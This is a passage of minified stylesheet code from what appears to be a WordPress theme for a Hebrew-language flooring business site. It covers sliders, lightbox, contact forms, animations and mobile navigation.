rgba(0,0,0,.15)!important}.h-100{height:100%!important}.ml-0{margin-left:0!important}.mt-4{margin-top:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.pb-2{padding-bottom:.5rem!important}@media (min-width:576px){.mt-sm-0{margin-top:0!important}}@media (min-width:1200px){.ml-xl-3{margin-left:1rem!important}}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:var(--wpr-bg-a45bb989-8a39-4603-8edb-ebeb4f933428) center center no-repeat #fff}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:var(--wpr-bg-980f63f9-1ba5-4667-a06f-300b31bcebf2) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url('[data-uri]')}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:var(--wpr-bg-91425701-8472-4bc2-87ec-091746020f4a) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:var(--wpr-bg-05eaf744-1d90-42c2-b097-79167fab617f) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:var(--wpr-bg-d6b5f107-9780-428b-9b22-5d70f4a9ab19) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}@keyframes jump-top{0%{margin-bottom:0}100%{margin-top:-1rem}}*,::after,::before{box-sizing:border-box}ol[class],ul[class]{padding:0}blockquote,body,dd,dl,figcaption,figure,h1,h2,h3,h4,li,ol[class],p,ul[class]{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ol[class],ul[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}button,input,select,textarea{font:inherit}@font-face{font-display:swap;font-family:Assistant;font-weight:400;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:600;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:700;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf") format("truetype")}html{transition:font-size .5s}.rtl{direction:rtl}a:hover{text-decoration:none}button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus{outline:0;box-shadow:unset!important}button::-moz-focus-inner,input::-moz-focus-inner,textarea::-moz-focus-inner{border:0;box-shadow:unset!important}.bg-img{background-repeat:no-repeat;background-position:center}button:focus{outline:0!important}.sticky{transition:all .5s}.sticky.fixed{position:fixed;left:0;top:0;width:100%;background-color:#fff;z-index:99999;animation-name:stickyHeader;animation-duration:.5s}@keyframes stickyHeader{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}ul{margin:0;padding:0;list-style:none}body{direction:rtl;overflow-x:hidden}.wpcf7-form .wpcf7-form-control-wrap{display:block;position:relative}.wpcf7-form ::placeholder{color:#000;opacity:1}.wpcf7-form .wpcf7-not-valid-tip{left:0!important;top:0!important;right:auto!important;height:100%;width:50%;line-height:1;text-align:left;border:none;background:0 0}.wpcf7-form br{display:none}.wpcf7-form span{display:block;position:relative}.wpcf7-form span .wpcf7-not-valid-tip{left:0!important;right:auto!important;width:50%;top:0!important;height:100%;border:none;background:red!important;color:#fff;border-top-left-radius:5px;border-bottom-left-radius:5px}.wpcf7-form input,.wpcf7-form select{width:100%;display:block}.wpcf7-form input[type=submit],.wpcf7-form select[type=submit]{width:100%;border:none;color:#000;background-repeat:no-repeat;cursor:pointer}#leos{width:100%;background-color:#000;text-align:center;overflow:hidden;line-height:0}#leos img{padding:10px 0;height:64px;width:auto}#leos a{position:relative;display:inline-block}#leos a:hover span{opacity:1;-webkit-backface-visibility:visible!important;-webkit-animation-name:flipInY;backface-visibility:visible!important;animation-name:flipInY}#leos span{opacity:0;position:absolute;right:0;color:#fff;bottom:30px;white-space:nowrap;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:.3s;transition:.3s}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:translateX(100%) perspective(400px) rotateY(-10deg);transform:translateX(100%) perspective(400px) rotateY(-10deg)}70%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg)}100%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);opacity:1}}span.wpcf7-form-control-wrap{width:100%;display:inline-block;vertical-align:middle;position:relative}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;bottom:100%;background:red;border-radius:5px;color:#fff;padding:8px 15px;white-space:nowrap;left:5%;-webkit-animation:.4s formerror;animation:.4s formerror}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out{-webkit-transition:.4s;transition:all .4s;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after{position:absolute;content:"";width:0;height:0;top:100%;left:10%;border-left:0 solid transparent;border-right:15px solid transparent;border-top:10px solid red}@-webkit-keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}@keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}div.wpcf7 input,div.wpcf7 input[type=submit],div.wpcf7 select,div.wpcf7 textarea,input{font-family:Assistant,sans-serif;border:0;padding:8px 5px}div.wpcf7 input[type=email],div.wpcf7 input[type=tel],div.wpcf7 input[type=text],div.wpcf7 select,div.wpcf7 textarea{width:100%;background-color:#fff;margin-bottom:10px}div.wpcf7 textarea{height:188px}div.wpcf7 input[type=submit]{display:block;width:100%;background-color:#ccc;cursor:pointer;transition:all .5s ease}div.wpcf7-response-output{position:absolute;margin:0!important;border:none;padding:10px 15px;bottom:0;z-index:9999;left:50%;background-color:#fff;text-align:center;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:1s;transition:all 1s ease}div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{-webkit-animation:.5s form_msg_error;animation:.5s form_msg_error;bottom:0;color:#000}@-webkit-keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}@keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}div.wpcf7-mail-sent-ok{background:#398f14}div.wpcf7-validation-errors{background:#f7e700}.form_msg_error_out{-webkit-transition:.5s;transition:all .5s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}::-webkit-input-placeholder{color:#000;font-family:Assistant,sans-serif}::-moz-placeholder{color:#000;font-family:Assistant,sans-serif}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent;box-shadow:none;outline:0}@media (max-width:992px){#MobNavBtn,nav#MainNav{-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}#MobNavBtn{display:block;position:absolute;top:10px;right:100%;width:45px;height:45px;background:inherit;z-index:9999}#MobNavBtn span{display:block;height:4px;width:70%;background:#fff;position:absolute;top:50%;left:50%;margin:0 auto;-webkit-transition:.5s;transition:all .5s ease;opacity:1}#MobNavBtn span:first-child{-webkit-transform:translate(-50%,-280%);transform:translate(-50%,-280%)}#MobNavBtn span:nth-child(2){-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,180%);transform:translate(-50%,180%)}nav.active #MobNavBtn span:nth-child(2){opacity:0;visibility:hidden}nav.active #MobNavBtn span:first-child{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}nav.active #MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}nav#MainNav .container,nav#MainNav div.main_menu{width:100%}nav#MainNav{display:block;position:fixed;width:200px;z-index:999999989;bottom:0;top:0;right:-200px;height:100vh;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav{background-color:#134394!important}nav#MainNav.active{right:0}nav#MainNav div.main_menu>ul{display:block;height:calc(100vh - 50px);overflow-x:hidden;overflow-y:auto}nav#MainNav ul li:after{display:none}nav#MainNav ul li{position:relative}nav#MainNav ul li a{display:block;color:#fff;padding:5px 10px;width:calc(100% - 20px)}nav#MainNav div.main_menu>ul>li>a{padding:5px 10px 5px 30px;width:calc(100% - 40px)}nav#MainNav div.main_menu ul li.active,nav#MainNav div.main_menu ul li.current-menu-item{background-color:#3b3a3a}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{display:block;content:"";position:absolute;top:20px;left:6px;width:16px;height:16px;background:var(--wpr-bg-f52e196a-cd18-47ff-879e-57338ef68051) center center no-repeat;background-size:contain;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav div.main_menu ul.active .back-to-menu:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}nav#MainNav div.main_menu ul.active li.menu-item-has-children{padding:0;width:100%}nav#MainNav div.main_menu ul.active li.menu-item-has-children:after{display:none}nav#MainNav div.main_menu>ul.active>li>a{position:absolute;opacity:0;pointer-events:none;visibility:hidden}nav#MainNav .back-to-menu{cursor:pointer}}.debug{position:fixed;z-index:99999;left:0;top:0;padding:10px}.debug p{color:#fff;font-size:16px!important}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}body{font-family:Assistant,sans-serif;text-align:right}.wow{visibility:hidden}h1,h2,h3,h4,h5,h6{color:#2c2b2b;font-weight:400}a{color:#000;transition:color ease-in-out .5s}a:hover{color:#e4007c}.base-output h1,.base-output h2,.base-output h3,.base-output h4,.base-output h5,.base-output h6{margin-bottom:20px}.base-output h1{font-size:2.2727272727rem;line-height:2.5rem}.base-output h2{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h1{font-size:2.0454545455rem;line-height:2.2727272727rem}.base-output h2{font-size:1.8181818182rem;line-height:2.0454545455rem}}.base-output h3{font-size:1.8181818182rem;line-height:2.0454545455rem}@media (max-width:1600px) and (min-width:993px){.base-output h3{font-size:1.3636363636rem;line-height:1.4545454545rem}}.base-output h4{font-size:1.5909090909rem;line-height:1.7272727273rem}@media (max-width:1600px) and (min-width:993px){.base-output h4{font-size:1.3636363636rem;line-height:1.5909090909rem}}.base-output h5{font-size:1.3636363636rem;line-height:1.6363636364rem}.base-output h6{font-size:1.1363636364rem;line-height:1.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h5{font-size:1.1363636364rem;line-height:1.2727272727rem}.base-output h6{font-size:.9090909091rem;line-height:1.1363636364rem}}.base-output li,.base-output p{font-size:24px;line-height:31.39px;font-weight:400;color:#898989}.base-output img{width:100%;margin:1rem 0}.base-output ul{list-style:disc;margin:1rem}.top-page-block{height:304px;padding:40px 0;display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center;background-repeat:no-repeat;margin-bottom:20px}.top-page-title{font-size:2.0454545455rem;line-height:2.2727272727rem;font-weight:700;color:#000;text-align:center}@media (max-width:1600px) and (min-width:993px){.base-output li,.base-output p{font-size:20px;line-height:26px}.top-page-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.breads-container{margin-bottom:30px}.breads-container ul{display:flex;justify-content:flex-start;align-items:center}.breads-container li a,.breads-container li span{display:flex;justify-content:center;align-items:center;font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#000;transition:color ease-in-out .5s}.breads-container li a:hover{color:#134394}.page-body{padding-bottom:50px}.wpcf7-form *{direction:rtl!important}.wpcf7-form ::placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}.wpcf7-form :-moz-placeholder,.wpcf7-form :-ms-input-placeholder,.wpcf7-form ::-webkit-input-placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}div.wpcf7 input,div.wpcf7 select,div.wpcf7 textarea{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px;height:63.47px;border-radius:0;margin-bottom:20px!important;padding:15px 10px;background:#fefefe;border-bottom:1.26937px solid #000;box-shadow:inset 0 1.26937px 2.53874px rgba(10,10,10,.1)}div.wpcf7 input[type=submit]{font-size:24px;line-height:28px;font-weight:700;color:#fff;height:63.47px;text-align:center;padding:12px 39px;background:#e4007c;box-shadow:0 5.07747px 8.88558px rgba(0,0,0,.16);border-radius:12.6937px}div.wpcf7 textarea{height:63.47px}.pop-form-title{font-size:1.5909090909rem;line-height:1.7272727273rem;font-weight:600}@media (max-width:1600px) and (min-width:993px){.pop-form-title{font-size:1.3636363636rem;line-height:1.5909090909rem}}.pop-form-subtitle{font-size:1.3636363636rem;line-height:1.6363636364rem;font-weight:400}@media (max-width:1600px) and (min-width:993px){.pop-form-subtitle{font-size:1.1363636364rem;line-height:1.2727272727rem}}.pop-form-subtitle,.pop-form-title{color:#000;font-style:normal;letter-spacing:normal;text-align:center;font-weight:400;margin-bottom:.4545454545rem}.pop-form{background:#faf8f9;padding:60px 37px;width:541px}@media (max-width:1600px){.pop-form{padding:40px 27px;width:400px}}@media (max-width:992px){.pop-form{padding:60px 37px;width:100%;margin-top:2rem}}@media (max-width:768px){.pop-form{padding:40px 27px}}@media (max-width:410px){.pop-form{width:95%!important}.pop-form .pop-form-subtitle,.pop-form .pop-form-title{white-space:normal;font-size:1.1363636364rem;line-height:1.2727272727rem}}@media (max-width:410px) and (max-width:1600px) and (min-width:993px){.pop-form .pop-form-subtitle,.pop-form .pop-form-title{font-size:.9090909091rem;line-height:1.1363636364rem}}.select-options{display:flex;justify-content:flex-start;align-items:stretch}.select-wrap-inside{display:flex;flex-direction:column;background-color:#fff;border-radius:12px;overflow:hidden;border:1px solid #e4007c;position:relative;z-index:99}.select-options{display:none;background-color:#fff;position:relative;z-index:2;padding:0 .9545454545rem 9px}.select-options li{font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#2c2b2b;margin-bottom:9px;font-style:normal;letter-spacing:normal;display:flex;justify-content:space-between;align-items:flex-start}.main-search-form{position:relative;z-index:-1;opacity:0;pointer-events:none;display:flex;align-items:stretch;flex-wrap:nowrap;width:119px;height:44px;background:#faf8f9;border:1px solid rgba(44,43,43,.5)}@media screen and (max-width:450px){.main-search-form{flex-wrap:wrap}}.main-search-form button[type=submit],.main-search-form input[type=search]{-webkit-appearance:none;height:100%}.main-search-form button[type=submit]{position:absolute;left:0;border:none;box-shadow:unset;padding:7px 8px;width:44px;background-size:30.46px;background-position:center;background-image:var(--wpr-bg-6387e00c-9e73-4670-9fb6-311d2601a349);background-repeat:no-repeat;line-height:1}.main-search-form input[type=search]{width:100%;flex-grow:1;background:#faf8f9}.search-form{position:absolute;right:0;pointer-events:none}@media (max-width:1200px){.search-form{right:unset;left:0;top:0}.float-form .pop-form{width:520px}}.search-form.active-search{pointer-events:all}.search-form.active-search .main-search-form{opacity:1;pointer-events:all;z-index:999}.search-img{position:relative;z-index:9;width:30.46px;height:29.2px}.search-img.hide-icon{z-index:-1;opacity:0}.pop-great{position:fixed;left:0;right:0;width:100%;height:100%;pointer-events:none;opacity:0;z-index:88;transition:all ease-out .5s}.pop-great.show-popup{pointer-events:all;opacity:1}.float-form{position:fixed;left:90px;top:100px;max-height:100vh;z-index:99999999999;transform:translateX(-100%);overflow-y:auto;opacity:0;transition:all ease-out .5s;pointer-events:none}.float-form.show-float-form{pointer-events:all;opacity:1;transform:translateX(0)}@media (max-width:768px){.float-form{left:2.5%}.float-form 